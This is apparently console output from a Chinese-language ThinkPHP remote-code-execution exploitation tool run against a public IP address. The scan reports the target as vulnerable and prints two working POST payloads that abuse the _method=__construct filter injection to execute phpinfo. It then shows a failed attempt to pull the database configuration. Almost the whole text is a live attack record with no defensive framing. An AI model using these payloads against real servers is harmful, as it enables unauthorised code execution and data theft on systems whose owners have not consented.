 D:\Desktop\网安工具\TP漏洞利用工具\ThinkphpRCE>python thinkphp_rce.py -u http://47.100.69.227:9090
□[1;34m[!][!][!] http://47.100.69.227:9090 Start□[0m
□[1;34m[!] 日志文件路径探测：□[0m
□[1;34m[+] 检测Debug模式是否开启: □[0m
□[1;31m[+] 检测出错□[0m
□[1;31m[+] Debug 模式未开启！□[0m
□[1;34m[!] thinkphp_RCE探测：□[0m
□[1;34m[!] 存在thinkphp_RCE! 可用Payload:□[0m
□[1;32mhttp://47.100.69.227:9090/?s=captcha&test=-1  POST: _method=__construct&filter=phpinfo&method=get&server[REQUEST_METHOD]=1□[0m
□[1;32mhttp://47.100.69.227:9090/?s=captcha&test=-1  POST: _method=__construct&filter[]=phpinfo&method=GET&get[]=1□[0m
□[1;34m[!] 尝试获取数据库配置:□[0m
□[1;31m[!] 数据库配置获取失败□[0m